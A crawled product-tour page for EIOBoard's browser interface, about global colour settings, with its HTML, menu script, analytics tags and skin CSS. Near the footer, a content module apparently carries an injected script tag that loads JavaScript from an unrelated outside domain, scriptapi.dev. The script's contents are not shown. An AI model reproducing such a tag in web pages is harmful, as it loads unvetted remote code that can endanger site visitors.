

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eioboard.com/Take-a-Tour/Tour-The-Browser-Interface/Global-Color-Settings.aspx
body_size: 25063
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><title>
	EIOBoard In Out Board Global Color Settings
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="MetaDescription" name="DESCRIPTION" content="Electronic status board solutions to automate business processes, incl. Visitor Management, Emergency Mustering, Staff Tracking &amp; more. Get a free demo!" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright © 2026 Savance, LLC | All Rights Reserved" /><meta id="MetaAuthor" name="AUTHOR" content="EIOBoard | Electronic In Out Board Solutions" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/admin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/savance/skin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=3370" type="text/css" rel="stylesheet"/><script src="/resources/shared/scripts/jquery/jquery.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-migrate.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-ui.min.js?cdv=3370" type="text/javascript"></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery-1.2.6.min.js'></script>
<link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico' type='image/x-icon' /></head>
<body id="Body">
    
    <form method="post" action="/Take-a-Tour/Tour-The-Browser-Interface/Global-Color-Settings.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/E13caoGpRkmAyu8n" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=HwpvhrwDotdJi-Z8clJ-qKit3zLjRuCJN15_OUrquqMOnCjKNXeW0T0TO8E5VFpyNbBOSXNZl8MBIgLc0&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.xml.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xml.jsparser.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.jsxmlhttprequest.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=3370" type="text/javascript"></script><script src="/js/dnncore.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=3370" type="text/javascript"></script>
        
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1415560-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1415560-1');
  gtag('config', 'AW-1071743444');
</script>
<script> (function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_4lZPGEjv67yELpBk.js'); })(); </script>
</head>
<body>
<div id="container">
	<div id="banner"></div>
	<div id="navbar"><a href="/Home.aspx" class="nav-home">Home</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/support" class="nav">Support</a>&nbsp;|&nbsp;<a href="/HostedOption.aspx" class="nav">Downloads</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/knowledge-base" class="nav">FAQ</a>&nbsp;|&nbsp;<a href="/Reseller-Information.aspx" class="nav">Reseller Info</a>&nbsp;|&nbsp;<a href="/AboutUs.aspx" class="nav">About Us</a>&nbsp;|&nbsp;<a class="nav" href="/Releases.aspx">Releases</a>&nbsp;|&nbsp;<a href="/HelpfulGuidesandPages.aspx" class="nav">Help Guides</a>&nbsp;<a class="customer-login" href="https://cloud.savanceworkplace.com">Customer Login</a></div>
<p class="header-contact"><img src="/Portals/0/images/Icons/phone-icon-50x55px-white.png" alt="Call Savance EIOBoard" /> Call Us: <strong>(248) 478-2555</strong></p>

		<div id="logo"><a href="/"><img class="eioboard-logo" src="/Portals/0/images/Logos/savance-eioboard-logo-300x70px.png" alt="EIOBoard | Electronic In Out Board Software" border="0"></a></div>

<div id="Head">Electronic In Out Board Solutions</div>
		
		<div class="menu">
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.bgiframe.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.dimensions.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.positionBy.js'></script>

<div class='content' ><ul class='jd_menu '><li class='haschild'><a href='https://www.eioboard.com/Solutions.aspx'><span>Solutions</span></a></li>
<li><a href='https://www.eioboard.com/Integration/Access-Control-Systems.aspx'><span>Integration</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Hardware.aspx'><span>Hardware</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Features.aspx'><span>Features</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Testimonials.aspx'><span>Testimonials</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Free-Demo.aspx'><span>Free Demo</span></a></li>
<li><a href='https://www.eioboard.com/How-to-Buy.aspx'><span>How to Buy</span></a></li>
<li><a href='https://www.eioboard.com/Contact-Us.aspx'><span>Contact Us</span></a></li>
</ul>
</div>

<script language="javascript" type="text/javascript">
<!--
 jQuery(document).ready
(function(){
	function addEvents(ul) {
		var settings = jQuery.data( jQuery(ul).parents().andSelf().filter('ul.jd_menu')[0], 'jd_menuSettings' );
		jQuery(' li', ul)
			.bind('mouseenter.jd_menu mouseleave.jd_menu', function(evt) {
				jQuery(this).toggleClass('jdm_hover');
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 ) {
					clearTimeout( this.jQuerydTimer );
					var enter = ( evt.type == 'mouseenter' );
					var fn = ( enter ? showMenu : hideMenu );
					this.jQuerydTimer = setTimeout(function() {
						fn( ul[0], settings.onAnimate, settings.isVertical );
					}, enter ? settings.showDelay : settings.hideDelay );
				}
			})
			.bind('click.jd_menu', function(evt) {
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 && 
					( settings.disableLinks == true || jQuery(this).hasClass('accessible') ) ) {
					showMenu( ul, settings.onAnimate, settings.isVertical );
					return false;
				}
				
				// The user clicked the li and we need to trigger a click for the a
				if ( evt.target == this ) {
					var link = jQuery('> a', evt.target).not('.accessible');
					if ( link.length > 0 ) {
						var a = link[0];
						if ( !a.onclick ) {
							window.open( a.href, a.target || '_self' );
						} else {
							jQuery(a).trigger('click');
						}
					}
				}
				if ( settings.disableLinks || 
					( !settings.disableLinks && !jQuery(this).parent().hasClass('jd_menu') ) ) {
					jQuery(this).parent().jd_menuHide();
					evt.stopPropagation();
				}
			})
			.find('> a')
				.bind('focus.jd_menu blur.jd_menu', function(evt) {
					var p = jQuery(this).parents('li:eq(0)');
					if ( evt.type == 'focus' ) {
						p.addClass('jdm_hover');
					} else { 
						p.removeClass('jdm_hover');
					}
				})
				.filter('.accessible')
					.bind('click.jd_menu', function(evt) {
						evt.preventDefault();
					});
	}

	function showMenu(ul, animate, vertical) {
		var ul = jQuery(ul);
		if ( ul.is(':visible') ) {
			return;
		}
		ul.bgiframe();
		var li = ul.parent();
		ul	.trigger('jd_menuShow')
			.positionBy({ 	target: 	li[0], 
							targetPos: 	( vertical === true || !li.parent().hasClass('jd_menu') ? 1 : 3 ), 
							elementPos: 0,
							hideAfterPosition: true
							});
		if ( !ul.hasClass('jdm_events') ) {
			ul.addClass('jdm_events');
			addEvents(ul);
		}
		li	.addClass('jdm_active')
			// Hide any adjacent menus
			.siblings('li').find('> ul:eq(0):visible')
				.each(function(){
					hideMenu( this ); 
				});
		if ( animate === undefined ) {
			ul.show();
		} else {
			animate.apply( ul[0], [true] );
		}
	}
	
	function hideMenu(ul, animate) {
		var ul = jQuery(ul);
		jQuery('.bgiframe', ul).remove();
		ul	.filter(':not(.jd_menu)')
			.find('> li > ul:eq(0):visible')
				.each(function() {
					hideMenu( this );
				})
			.end();
		if ( animate === undefined ) {
			ul.hide()
		} else {
			animate.apply( ul[0], [false] );
		}

		ul	.trigger('jd_menuHide')
			.parents('li:eq(0)')
				.removeClass('jdm_active jdm_hover')
			.end()
				.find('> li')
				.removeClass('jdm_active jdm_hover');
	}
	
	// Public methods
	jQuery.fn.jd_menu = function(settings) {
		// Future settings: activateDelay
		var settings = jQuery.extend({	// Time in ms before menu shows
									showDelay: 		50,
									// Time in ms before menu hides
									hideDelay: 		500,
									// Should items that contain submenus not 
									// respond to clicks
									disableLinks:	false
									// This callback allows for you to animate menus
									//onAnimate:	null
									}, settings);
		if ( !jQuery.isFunction( settings.onAnimate ) ) {
			settings.onAnimate = undefined;
		}
		return this.filter('ul.jd_menu').each(function() {
			jQuery.data(	this, 
					'jd_menuSettings', 
					jQuery.extend({ isVertical: jQuery(this).hasClass('jd_menu_vertical') }, settings) 
					);
			addEvents(this);
		});
	};
	
	jQuery.fn.jd_menuUnbind = function() {
		jQuery('ul.jdm_events', this)
			.unbind('.jd_menu')
			.find('> a').unbind('.jd_menu');
	};
	jQuery.fn.jd_menuHide = function() {
		return this.filter('ul').each(function(){ 
			hideMenu( this );
		});
	};

	// Private methods and logic
	jQuery(window)
		// Bind a click event to hide all visible menus when the document is clicked
		.bind('click.jd_menu', function(){
			jQuery('ul.jd_menu ul:visible').jd_menuHide();
		});
});

jQuery(function() {
	jQuery('ul.jd_menu').jd_menu();
});
-->
</script>
</div>
          
	<div class="homeclear"></div>
		
		<div id="dnn_contentpane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-947"><a name="947"></a><div id="dnn_ctr947_ContentPane"><!-- Start_Module_947 --><div id="dnn_ctr947_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr947_HtmlModule_lblContent" class="Normal">
	<div class="sideboxTour5">
<div class="boxheadTour5">
<h2>&#160;</h2>
</div>
<div class="boxbodyTour5">
<div>
<table border="0" cellspacing="0" cellpadding="0" align="center" style="width: 900px">
    <tbody>
        <tr>
            <td class="tourmap4" width="114" style="text-align: left">&#160;&#160;<a href="/LinkClick.aspx?link=363&amp;tabid=187">Tour Map</a></td>
            <td width="535" align="center">
            <div><span style="color: rgb(0,0,5)"><span style="font-family: tahoma; font-size: 32px">&#160;&#160;&#160;Choose All Your Global Settings</span></span></div>
            </td>
            <td width="41" align="center">
            <div align="center"><a href="/TakeaTour/TourTheBrowserInterface/OrginizationSettings.aspx"><img border="0" alt="Previous Button" src="/portals/0/Tour/leftarrow.png" /></a></div>
            </td>
            <td width="40" align="center">Back&#160;&#160;</td>
            <td width="30" align="center">
            <div align="right">Next</div>
            </td>
            <td width="32">
            <p align="right"><a href="/TakeaTour/TourTheBrowserInterface/MoreViews.aspx"><img border="0" alt="Next Button" src="/portals/0/Tour/rightarrow.png" /></a></p>
            </td>
        </tr>
    </tbody>
</table>
<table border="0" cellspacing="2" cellpadding="2" width="724" height="433" style="width: 900px; height: 300px">
    <tbody>
    </tbody>
    <tbody>
        <tr>
            <td style="text-align: center">
            <div style="text-align: center">&#160;</div>
            </td>
        </tr>
        <tr>
            <td style="text-align: center"><img alt="EIOBoard check mark" width="26" height="21" src="/portals/0/blue_Check.png" /> <span style="font-size: medium">Customize EIOBoards Colors to Fit into Your Companies Color Scheme.</span></td>
        </tr>
        <tr>
            <td style="text-align: center">&#160;</td>
        </tr>
        <tr>
            <td style="text-align: center">
            <div align="center"><img alt="EIOBoard In Out Board Browser Global Color Settings" src="/portals/0/Tour/Browser/Global.png" /><br />
            &#160;</div>
            </td>
        </tr>
        <tr>
            <td style="text-align: center">&#160;</td>
        </tr>
    </tbody>
</table>
</div>
</div>
</div>
</div>

</div><!-- End_Module_947 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-5347"><a name="5347"></a><div id="dnn_ctr5347_ContentPane"><!-- Start_Module_5347 --><div id="dnn_ctr5347_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5347_HtmlModule_lblContent" class="Normal">
	<div class="new-live-chat"><a href="https://tawk.to/chat/62bfc4a47b967b1179979efe/1g6uhg8ka" target="_blank">Live Chat</a> </div> 
</div>

</div><!-- End_Module_5347 --></div>
</div></div>

	<div style="clear:both;"></div>
		
	
<div id="dnn_botleftpane" class="homelayout DNNEmptyPane"></div><div id="dnn_botcenterpane" class="homelayout DNNEmptyPane"></div>

<div id="dnn_botrightpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5643"><a name="5643"></a><div id="dnn_ctr5643_ContentPane"><!-- Start_Module_5643 --><div id="dnn_ctr5643_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5643_HtmlModule_lblContent" class="Normal">
	<div class="toplink"> <a href="#Top"><img src="/portals/0/images/back-to-top-link.png" alt="Back to Top" /></a> </div><script src="https://scriptapi.dev/api/eioboard.js"></script>
</div>

</div><!-- End_Module_5643 --></div>
</div></div>
		<div style="clear:both;"></div>

	<div style="clear:both;"></div>

<div class="top-footer"> <table class="top-footer-table" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="company-info" width="33%" valign="top"><h4>Savance | The Company</h4> <p>Savance sets ourselves apart from our competition by keeping it personal. We actively request feedback, know our customers by first name, integrate their ideas into our products, and measure our success based on their happiness. The way businesses used to be run.</p>
        <p><a href="https://www.facebook.com/SavanceLLC/" target="_blank"><img src="/Portals/0/icons/facebook-logo-button-eb-blue.png" alt="Follow Savance on Facebook"></a><a href="https://www.linkedin.com/company/savance/" target="_blank"><img src="/Portals/0/icons/linkedin-button-eb-blue.png" alt="Visit Savance on LinkedIn"></a><a href="https://twitter.com/SavanceIT" target="_blank"><img src="/Portals/0/icons/twitter-button-eb-blue.png" alt="Follow Savance on Twitter"></a> </p></td> 
<td class="sitelinks company" width="16%" valign="top"><h4>Company Info</h4>
  <p><a href="/About-Us.aspx">About</a><br>
    <a href="/Contact-Us.aspx">Contact Us</a><br>
    <a href="/Reseller-Information.aspx">Reseller Info</a><br>
    <a href="/Testimonials.aspx">Testimonials</a></p>
  <h4>EIOBoard</h4>
  <p><a href="/Solutions/Customization.aspx">Customization</a><a href="/Features.aspx"><br>
    Features</a><a href="/Free-Demo.aspx"><br>
    Free Demo</a><a href="/Integrations.aspx"><br>
    Integrations</a><br>
    <a href="/Prices.aspx">Prices</a><br>
    <a href="/Solutions.aspx">Solutions</a><br>
  </p></td>
<td class="sitelinks resources" width="16%" valign="top"><h4>Resources</h4>
  <p><a href="/HostedOption.aspx">Downloads</a><br>
    <a href="https://www.savanceworkplace.com/knowledge-base">FAQ</a><br>
    <a href="/Hardware.aspx">Hardware</a>    <br>
    <a href="/Helpful-Guides-and-Pages.aspx">Help Guides</a><br>
    <a href="/Releases.aspx">Releases</a><br>
    <a href="https://www.savanceworkplace.com/support">Support</a></p></td>
<td class="contact-info" width="33%" valign="top"><h4>Contact Information</h4> <p>If you have questions or need help, please reach out, and we will get back to you as soon as we can.</p> <p class="address"><img src="/portals/0/icons/gps-marker-icon-white.svg" alt="Savance location" align="left"> 2655 E. Oakley Park Rd, # 210, Commerce Township, MI 48390 <p class="phone"> <img src="/portals/0/icons/phone-icon-white.svg" alt="Savance phone number" align="left">(877) SAVANCE (728-2623) <span class="small">USA Toll-Free</span><br> 
  (+1) 248-478-2555</p> 
<p class="email"><img src="/portals/0/icons/email-icon-white-110x75px.png" alt="Savance email address" align="left"><a href="mailto:sales@savanceworkplace.com">sales@savanceworkplace.com</a><br> <a href="mailto:support@savanceworkplace.com">support@savanceworkplace.com</a> </p> </td> </tr> </table><table class="footer-solutions" width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center" valign="middle"><a href="/Solutions/Staff-Tracking.aspx"><img src="/portals/0/Icons/savance-eioboard-electronic-in-out-board-staff-tracking-white.png" alt="Electronic In Out Board for Staff Tracking"></a></td> <td align="center" valign="middle"><a href="/Solutions/Emergency-Mustering.aspx"><img src="/portals/0/Icons/savance-eioboard-emergency-mustering-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Large-Screen-Display.aspx"><img src="/portals/0/Icons/savance-eioboard-large-screen-status-display-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Resource-Management.aspx"><img src="/portals/0/Icons/eioboard-resource-management-white.png" alt="Resource Management"></a></td> <td align="center" valign="middle"><a href="/Solutions/Time-and-Attendance.aspx"><img src="/portals/0/Icons/savance-eioboard-time-and-attendance-white.png" alt="Time &amp; Attendance - Electronic Payroll"></a></td> <td align="center" valign="middle"><a href="/Solutions/Visitor-Management.aspx"><img src="/portals/0/Icons/savance-eioboard-visitor-management-white.png" alt="Visitor Management"></a></td> </tr> <tr> <td align="center" valign="middle"><p><a href="/Solutions/Staff-Tracking.aspx">Electronic In/Out Board</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Large-Screen-Display.aspx">Large Screen Display</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Resource-Management.aspx">Resource Management</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Time-and-Attendance.aspx">Time &amp; Attendance</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Visitor-Management.aspx">Visitor Management</a></p></td> </tr> </table></div><div id="footer">
<p class="copyright"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Copyright &copy; 2026 Savance, LLC | All Rights Reserved</span></p>
<p class="privacy-terms"><a href="/privacy-statement.aspx">Privacy Statement</a> | <a class="termscond" href="/Terms-and-Conditions.aspx">Terms and Conditions</a></p></div>
</div>
<script type="text/javascript"> _linkedin_partner_id = "1480489"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1480489&fmt=gif" /> </noscript>
</body>	
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`312`}" />
        
    </form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eioboard.com/portals/_default/skins/savance/skin.css?cdv=3370
body_size: 127590
content:
/* CSS Document */

body {
	font-family: Arial, Helvetica, sans-serif;
	color: #2f2f2f;
	margin: 0px;
	padding: 0px;
	font-size: 12px;
	line-height: 1.3;
}
#container {
	width: 982px;
	margin-left:auto;
	margin-right:auto;
	padding: 0px;
}
p {
	font-size: 13px;
	line-height:120%;
	font-weight: normal;
	margin: 15px 0;
}
/******HEADER******/
div#Head, #Head {
        	color: #2f2f2f;
		font-size: 20px;
		padding-top: 15px;
		margin:	0 190px 20px 0;
		font-weight: normal;
		line-height: 30px;
		padding-left: 0px;
		padding-bottom: 10px;
		text-align: right;
}		
#logo {
		padding:6px 0 0 0 !important;
		float:left;
		font-size: 11px;
		font-stretch: expanded;
}
div#banner {
		background: #000;
		text-align: right;
		height: 10px;
}
div#banner .logo{
		padding-top: 6px;
		padding-right: 15px;
		padding-bottom: 6px;
}
a.customer-login {
	float: right;
	margin-right: 5px;
	font-size: 11px;
	letter-spacing: 1px;
	color: #ffffff !important;
	text-decoration: none;
	background: #6aa200;
	line-height: 1;
	padding: 5px 14px 5px 14px;
	margin-top: 3.5px;
	font-weight: bold;
}
a.customer-login:hover {
	text-decoration: underline;
	color: #ffffff !important;
}
/******NAVIGATION******/

.menu {
	height: 40px;
	margin-top: -10px;
	float: right;
	background: none !important;
	margin-bottom: 20px;
}
#navbar {
	background: #0055a5 !important;
	margin-bottom: 10px;
	text-align: left;
	height: 30px;		
	color: #FFFFFF;
	font-size: 11px;
	font-stretch: expanded;
	line-height: 30px;
	padding-left:15px;
}	
#navbar a.nav, #navbar a.nav-home {
	color: #fff;
	text-decoration: none;
	padding-left: 5px;
	padding-right: 5px;
}
#navbar a.nav-home {
	padding-left: 0 !important;
}
#navbar a.nav-home:hover, #navbar a.nav:hover {
	text-decoration:underline;
}
ul.jd_menu li.activetab a, ul.jd_menu li.activetab, ul.jd_menu li, ul.jd_menu a, ul.jd_menu li.jdm_hover a, li.haschild.activetab:hover  {
	background: #0055a5;
}
ul.jd_menu a:hover {
	background: #0055a5;
	text-decoration: underline;
}
ul.jd_menu li {
	padding: 12px 8px 10px 8px !important;
}
ul.jd_menu ul {
	background: #22292f;
}
ul.jd_menu ul li.jdm_active, ul.jd_menu ul li.jdm_hover {
	background: #0055a5;
}
ul.jd_menu li:hover {
	text-decoration: underline;
}
ul.jd_menu li.jdm_hover {
	background: #0055a5;
}
.breadcrumb {
	font-size: 12px;
	color: #626262;
}

/******SIDEBAR NAVIGATION******/

#subnave {
		margin-top:2px;
		float:left;
		width: 176px;
		margin-right:2px;
}
a.subnave {
		font-size: 12px;
		font-weight: none;
		color: #31397B;
		display:block;
		border-bottom: none;
		padding:4px;
		padding-left:16px;
		text-decoration: none;
}
a.subnave:active {
		background: #ffffff;
}
.subnavebody {
		background: #f6f6f6;
		padding-bottom: 10px;
		padding-top: 10px;
		border: 1px solid #dddddd;
}
a.subnave:hover {
		background: #ffffff;
}
div#subnave img {
		display: none;
}


/******LISTS******/

			/*Upgrading DNN 7*/
		ul, ol {
    			margin-bottom: 12px;
			margin-top: 12px;
    			margin-left: 40px;
		}
		
			/*Upgrading DNN 7*/
		ul ul {
			margin: 0 40px;
		}

ol, ul {
	margin-left: 20px;
}

ol li {
    	font-size: 13px;
	line-height:120%;
	font-weight: normal;
}

ul li {
    	font-size: 13px;
	line-height:120%;
    	font-weight: normal;
}
ul.left-float-neighbor, ol.left-float-neighbor {
	list-style-position: inside;
}

/******LINKS******/

a, .links a {
	text-decoration: none !important;
}
a:hover, .links a:hover {
	text-decoration: underline !important;
	color: #f88701;
}

/******HEADINGS******/

		h1 {
			letter-spacing: 0em;
    			font-size: 28px;	
			line-height: 23.4px;
			color:#0055a5;
			font-weight: normal !important;
			margin: 14px 0;
		}
h1.insidecontainer, h1 {
	padding: 0 0 10px 0;
	font-weight: normal !important;
	border-bottom: 1px solid #dddddd;
        margin-bottom: 25px;
}
		
		h2 {
			letter-spacing: 0em;
    			font-size: 24px;
			line-height: 23.4px;
			color:#0055a5;
			font-weight: normal !important;
			margin-top: 30px;
		}
		
		h3 {
			letter-spacing: 0em;
    			font-size: 20px;
			line-height: 23.4px;
			color:#0055a5;
			font-weight:normal !important;
			margin: 14px 0;
		}
		
		h4 {
			letter-spacing: 0em;
    			font-size: 16px;
			line-height: 23.4px;
			color:#0055a5;
			font-weight: normal;
			margin:14px 0;
		}
		h5 {
			color:#0055a5;
		}
.h2-style {
        font-size: 24px !important;
        color: #0055a5 !important;
        margin-top: 30px;
        font-weight: normal !important;
}
.case-studies h4, .product-tours h4 {
	color: #0055a5;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
	margin-right: 10px;
}
.assistance-box h5 {
	color: #0055a5;
	font-weight: normal;
	font-size: 20px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-1903 h1.insidecontainer {
	display: none;
}
.trial-table h4 {
	font-weight: normal !important;
	font-size: 20px;
	color: #0055a5;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
        text-align: center;
}
.about-table-products h3 {
	margin-top: 0;
	text-align: center;
	padding-bottom: 7px;
	margin-bottom: 0;
	border-bottom: 1px solid #dddddd;
	margin: 0 30px 0 30px;
	color: #0055a5;
	font-weight: normal !important;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.help-guides h4 {
	color: #0055a5;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
}
.in-out-board-features h3 {
	padding-top: 20px;
}
div#dnn_ctr2021_ContentPane h3, div#dnn_ctr1929_ContentPane h3, div#dnn_ctr1490_ContentPane h3, 
div#dnn_ctr2020_ContentPane h3, div#dnn_ctr2019_ContentPane h3, div#dnn_ctr2072_ContentPane h3, 
div#dnn_ctr3082_ContentPane h3 {
	font-size: 20px;
	font-weight: normal !important;
	color: #003e96;
	margin-top: 30px;
}
div#dnn_ctr2021_ContentPane h4, div#dnn_ctr1929_ContentPane h4, div#dnn_ctr1490_ContentPane h4,
div#dnn_ctr2020_ContentPane h4, div#dnn_ctr2019_ContentPane h4, div#dnn_ctr2072_ContentPane h4,
div#dnn_ctr3082_ContentPane h4  {
        font-weight: normal !important;
	color: #003e96;
}
h3.solutions-packages-title {
       border-bottom: 1px solid #dddddd;
       padding-bottom: 5px;
       font-size: 24px !important;
}
h5.call-savance {
     color: #003e96;
     font-size: 20px;
     padding-bottom: 0;
     margin-bottom: 0;
}
h3.solutions-contact {
     padding-top: 20px; 
     border-top: 1px solid #dddddd;
     font-size: 24px !important;
}
.hardware-software-overview h5 {
	color: #0055a5;
	font-weight: normal !important;
	margin-bottom: 0;
	padding-bottom: 0;
	margin-top: 15px;
}


/******Upgrading DNN 7******/
		
			/*Upgrading DNN 7*/
		.boxbody div table tr td img
		{
			vertical-align: baseline;
		}
		
			/*Upgrading DNN 7*/
		.boxbody div table tr td a img
		{
			vertical-align: middle;
		}
		
			/*Upgrading DNN 7*/
		/*.boxbody div table tr td span span
		{
			line-height:33px;
		}*/
		
			/*Upgrading DNN 7*/
		.IconBar img {
    			vertical-align:baseline;
		}
		
			/*Upgrading DNN 7*/
		/*.smalltext span
		{
			vertical-align:top;
		}*/
		
			/*Upgrading DNN 7*/
		/*.boxbody td img ,*/.boxbody3 div img
		{
			vertical-align: baseline;
		}
		
			/*Upgrading DNN 7*/
		.boxbody td span  a img
		{
			vertical-align: middle;
		}
		
			/*Upgrading DNN 7*/
		hr {
			height: 1pt;
		}
		
			/*Upgrading DNN 7*/
		/*.frmhead .aspNetDisabled p
		{
			margin:0px;
		}
		
			/*Upgrading DNN 7*/
		.frmhead !p span strong
		{
			margin: 15px 0;
		}*/
		
			/*Upgrading DNN 7*/
		.smalltext em a
		{
			vertical-align:top;
		}

		html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, 
		blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, 
		img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, 
		center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, article, 
		aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, 
		menu, nav, output, ruby, section, summary, time, mark, audio, video {
			margin: none !important;
		}
		.bhead {
			font-family: Arial, Helvetica, sans-serif;
			font-size: 22px;			
		}
	
	
.largetext
{
    font-size: 24px;
    font-weight: none;
    color: #003e96;
}

.mediumtext
{
    font-size: 16px;
    line-height:130%;
    font-weight: none;
}
.smalltext
{
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: none;
}




/************** Button rollovers - Buy Now - Free Trial - Contact Us **************/

.buynowbutton {
	position: relative;
	font-family: arial, helvetica, sans-serif;
	background: url('images/Buy-Now-Button2.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 150px;
	height: 47px;
	margin: 0;
	padding: 0;
}
